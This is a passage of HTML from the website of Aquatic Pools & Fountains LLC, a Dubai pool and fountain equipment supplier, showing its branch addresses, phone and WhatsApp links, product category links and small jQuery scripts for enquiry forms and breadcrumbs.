			<a class="elementor-icon" href="https://wa.me/971588701758?text=Hi">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-218580e" data-id="218580e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc97204 elementor-widget elementor-widget-image" data-id="cc97204" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://maps.google.com/maps?ll=25.174999,55.413345&#038;z=14&#038;t=m&#038;hl=en&#038;gl=US&#038;mapclient=embed&#038;cid=5897419124278334997" target="_blank">
							<img width="396" height="297" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-01.png" class="attachment-large size-large wp-image-8686" alt="Aquatic Pools Google My business profile" srcset="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-01.png 396w, https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-01-300x225.png 300w" sizes="(max-width: 396px) 100vw, 396px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-a990808 elementor-widget elementor-widget-heading" data-id="a990808" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Aquatic Pools & Fountains LLC</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-8fcd51d elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8fcd51d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="40" height="50" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Path-120.webp" class="attachment-full size-full wp-image-8687" alt="Location Icon" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">EBC 10 & 11, Dragon Mart-1,<br>
Al Awir Road,
Dubai, UAE</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b1d1692 elementor-position-left elementor-vertical-align-middle elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="b1d1692" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="mailto:info@aquaticpoolsandfountains.com" tabindex="-1"><img loading="lazy" width="59" height="40" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Group-162.webp" class="attachment-full size-full wp-image-8688" alt="Mail Icon" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">info@aquaticpoolsandfountains.com</p></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3861940 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3861940" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d23caeb" data-id="d23caeb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3e8169 elementor-view-default elementor-widget elementor-widget-icon" data-id="a3e8169" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+971588701758">
			<i aria-hidden="true" class="fas fa-phone-square-alt"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a94f5f" data-id="8a94f5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd693b2 elementor-view-default elementor-widget elementor-widget-icon" data-id="bd693b2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/971588701758?text=Hi">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-012e486" data-id="012e486" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a542c4 elementor-widget elementor-widget-image" data-id="9a542c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://maps.google.com/maps?ll=25.270114,55.307106&#038;z=14&#038;t=m&#038;hl=en&#038;gl=US&#038;mapclient=embed&#038;cid=14875895417760091893" target="_blank">
							<img loading="lazy" width="398" height="298" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-03.png" class="attachment-large size-large wp-image-8690" alt="Google My Business Map" srcset="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-03.png 398w, https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-03-300x225.png 300w" sizes="(max-width: 398px) 100vw, 398px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-e6c05ef elementor-widget elementor-widget-heading" data-id="e6c05ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Aquatic Pools & Fountains LLC</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5c53804 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5c53804" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="40" height="50" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Path-120.webp" class="attachment-full size-full wp-image-8687" alt="Location Icon" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">9, Al Gurg Building, Al Burg Street,
Near Baniyas Metro Station, Deira,
Dubai, UAE</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2b4f712 elementor-position-left elementor-vertical-align-middle elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="2b4f712" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="mailto:info@aquaticpoolsandfountains.com" tabindex="-1"><img loading="lazy" width="59" height="40" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Group-162.webp" class="attachment-full size-full wp-image-8688" alt="Mail Icon" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">info@aquaticpoolsandfountains.com</p></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e713232 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e713232" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fbfb4e6" data-id="fbfb4e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15c9d81 elementor-view-default elementor-widget elementor-widget-icon" data-id="15c9d81" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+971528239850">
			<i aria-hidden="true" class="fas fa-phone-square-alt"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-480c434" data-id="480c434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffd88f4 elementor-view-default elementor-widget elementor-widget-icon" data-id="ffd88f4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/971528239850?text=Hi">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71e2298" data-id="71e2298" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f6a1cc elementor-widget elementor-widget-image" data-id="9f6a1cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://maps.google.com/maps?ll=25.164919,55.420162&#038;z=16&#038;t=m&#038;hl=en&#038;gl=AE&#038;mapclient=embed&#038;q=25%C2%B009%2753.7%22N%2055%C2%B025%2721.9%22E%2025.164917%2C%2055.422750@25.1649167,55.42275" target="_blank">
							<img loading="lazy" width="398" height="298" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-04.png" class="attachment-large size-large wp-image-8691" alt="Aquatic Pools and Fountains Google map" srcset="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-04.png 398w, https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-04-300x225.png 300w" sizes="(max-width: 398px) 100vw, 398px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-5db9210 elementor-widget elementor-widget-heading" data-id="5db9210" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Aquatic Pools & Fountains LLC</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-660a514 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="660a514" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="40" height="50" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Path-120.webp" class="attachment-full size-full wp-image-8687" alt="Location Icon" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">WH6, Plot 712, Al Warsan First,
Behind Dubai Textile Market,
Dubai, UAE</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-075e947 elementor-position-left elementor-vertical-align-middle elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="075e947" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="mailto:info@aquaticpoolsandfountains.com" tabindex="-1"><img loading="lazy" width="59" height="40" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Group-162.webp" class="attachment-full size-full wp-image-8688" alt="Mail Icon" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">info@aquaticpoolsandfountains.com</p></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-92bbf5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92bbf5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ad1d7e7" data-id="ad1d7e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-893a756 elementor-view-default elementor-widget elementor-widget-icon" data-id="893a756" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+971528235725">
			<i aria-hidden="true" class="fas fa-phone-square-alt"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-587768f" data-id="587768f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cd81a elementor-view-default elementor-widget elementor-widget-icon" data-id="00cd81a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/971528235725?text=Hi">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-46f22731 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46f22731" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d5ed56b" data-id="3d5ed56b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d11c24f elementor-widget elementor-widget-heading" data-id="5d11c24f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Need help? Call us our support team 24/7 at <br class="break-line" style="display:none;"><a href="tel:+971588701758">+971 58 870 1758</a></h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-232d3328 elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="232d3328" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23066eb2" data-id="23066eb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7aa1bde4 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7aa1bde4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://aquaticpoolsandfountains.com">
			<img fetchpriority="high" width="320" height="165" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/09/iqms-logo.webp" class="attachment-full size-full wp-image-136" alt="Aquatic Pools and Fountains Logo" />				</a>
										</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1bcb6f4 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1bcb6f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:-+97145799285">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone1"></i>						</span>
										<span class="elementor-icon-list-text">+97145799285</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:-+971588701758">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone1"></i>						</span>
										<span class="elementor-icon-list-text">+971588701758</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@aquaticpoolsandfountains.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-home1"></i>						</span>
										<span class="elementor-icon-list-text">info@aquaticpoolsandfountains.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1eea00cd" data-id="1eea00cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d90942f elementor-widget elementor-widget-heading" data-id="d90942f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Swimming Pools​</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ce8ed11 elementor-align-left elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ce8ed11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/pumps/">

											<span class="elementor-icon-list-text">Swimming Pool Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/filters/">

											<span class="elementor-icon-list-text">Swimming Pool Filters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/lights/">

											<span class="elementor-icon-list-text">Swimming Pool Light</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/pool-fittings/">

											<span class="elementor-icon-list-text">Swimming Pool Fittings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/safety-products/">

											<span class="elementor-icon-list-text">Swimming Pool Safety Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/cleaning-products/">

											<span class="elementor-icon-list-text">Swimming Pool Cleaning Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/surround-equipements/">

											<span class="elementor-icon-list-text">Swimming Pool Surround Equipements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/swimming-pool-chemicals/">

											<span class="elementor-icon-list-text">Swimming Pool Chemicals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/water-testing/">

											<span class="elementor-icon-list-text">Pool Water Testing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/heat-cool-pump/">

											<span class="elementor-icon-list-text">Pool Heat Cool Pump</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3f6d8ff7" data-id="3f6d8ff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b1d1f8b elementor-widget elementor-widget-heading" data-id="5b1d1f8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Water Features​</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d40edcf elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d40edcf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/product/stainless-steel-spillway-waterfall-closed-top/">

											<span class="elementor-icon-list-text">Stainless Steel Spillway Waterfall </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/product/stainless-steel-spillway-waterfall-closed-top/">

											<span class="elementor-icon-list-text">Pool Cobra Waterfall Curtain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/product/acrylic-waterfall-spillway/">

											<span class="elementor-icon-list-text">Acrylic Waterfall Spillway</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/product/swimming-pool-spa-stainless-steel-waterfall-head/">

											<span class="elementor-icon-list-text">Pool SPA Stainless Steel Waterfall Head</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/product/indoor-rain-waterfall-pool-rain-curtain-waterfall/">

											<span class="elementor-icon-list-text">Indoor Rain Waterfall Pool Rain Curtain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/product/waterfall-light/">

											<span class="elementor-icon-list-text">Waterfall Light</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/product/stainless-steel-spillway-waterfall-long-mouth/">

											<span class="elementor-icon-list-text">Stainless Steel Spillway Waterfall - Long Mouth</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/pools-fountain-equipments-supplier-in-saudi-arabia/">

											<span class="elementor-icon-list-text">Pools and fountain equipments supplier in Saudi Arabia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/pools-fountain-equipments-supplier-oman/">

											<span class="elementor-icon-list-text">Pools and fountain equipments supplier in Oman</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12f50b35" data-id="12f50b35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f27b2c8 elementor-widget elementor-widget-heading" data-id="2f27b2c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">About</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-12184bbc elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12184bbc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/our-products/">

											<span class="elementor-icon-list-text">Our Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/our-gallery/">

											<span class="elementor-icon-list-text">Our Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/blog/">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-943647c elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="943647c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eac3d4a" data-id="eac3d4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1e28c2 elementor-widget elementor-widget-text-editor" data-id="c1e28c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 24-06-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>Copyright © 2025 Aquatic Pools &amp; Fountains L.L.C | All Rights Reserved | <a href="https://aquaticpoolsandfountains.com/sitemap.html" target="_blank" style="color: #fff;">Sitemap</a>						</div>
				</div>
				<div class="elementor-element elementor-element-92ac155 elementor-widget elementor-widget-text-editor" data-id="92ac155" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Develop By <a style="color:#4F80AF;" href="https://bestwebteam.ae/">Best Web Team</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager -->
<!-- <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P3CFM3QG');</script> -->
<!-- End Google Tag Manager --><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
  const chatPopup = document.querySelector('.chat-popup');
  const toggleChatBtn = document.getElementById('toggleChat');
  
  toggleChatBtn.addEventListener('click', () => {
    chatPopup.classList.toggle('active');
  });
// 	window.onclick = function(){
//     	jQuery('.chat-popup.active').removeClass('active');
// 	}
});</script><script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/modernizr.js?ver=1742197377" defer></script>
<!-- <script src="js/vendor/jquery.js"></script> -->
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/foundation.min_.js?ver=1742197377" defer></script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/setup.js?ver=1742197377" defer></script>
<!-- <script type="text/javascript" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/jquery.fancybox.js"></script>   -->
<script data-minify="1" type="text/javascript" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/xzoom.min_.js?ver=1742197377" defer></script>
<script data-minify="1" type="text/javascript" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/hammer.min_.js?ver=1742197377" defer></script>  <script>window.addEventListener('DOMContentLoaded', function() {
var title = jQuery('.single-product .product_title').text();
	jQuery('.single-product #form-field-field_3e8b8a2').val(title);
	jQuery('.single-product #form-field-field_3e8b8a2').attr('disabled','disabled');
	jQuery('.single-product #form-field-message').val(title);
	jQuery('.single-product #whatsapp-tag').attr('href','https://wa.me/+971588701758?text=Hi!%20Aquatic%20Pools%20and%20Fountains%20LLC.%20%0APlease%20Send%20the%20details%20of%20this%20product%20"'+title.replace(/ /g,'%20')+'"');
	
	
});</script><script>window.addEventListener('DOMContentLoaded', function() {
	var categoryName = jQuery('#product-cat nav a:nth-child(3)').text();
	var categoryLink = jQuery('#product-cat nav a:nth-child(3)').attr('href');
	jQuery('#single-breadcrumb ul li:nth-child(4) a span').html(categoryName);
	jQuery('#single-breadcrumb ul li:nth-child(4) a').attr('href','https://aquaticpoolsandfountains.com/'+categoryLink.split("/")[5].toLowerCase());
	
// 	Water Features Only
	if(categoryLink.split("/")[5].toLowerCase() == 'water-features'){
		jQuery('#single-breadcrumb ul li:nth-child(3)').css('display','none')
// 		alert('water-features')
	}
// 	Water Features Only Ends

	console.log(categoryLink.toLowerCase());
	console.log(categoryLink.split("/")[5].toLowerCase());

});</script><script>window.addEventListener('DOMContentLoaded', function() {

 	var anchor = jQuery('.elementor-inner-section .woocommerce-breadcrumb a:nth-child(3)');
var home = jQuery('.elementor-inner-section .woocommerce-breadcrumb a:nth-child(1)').attr('href');
var hrefOfAnchor = anchor.attr('href');
	var splitedValue = hrefOfAnchor.split('/');
 anchor.attr('href', home +"/" + splitedValue[splitedValue.length - 2] + "/" ); 
	

});</script>
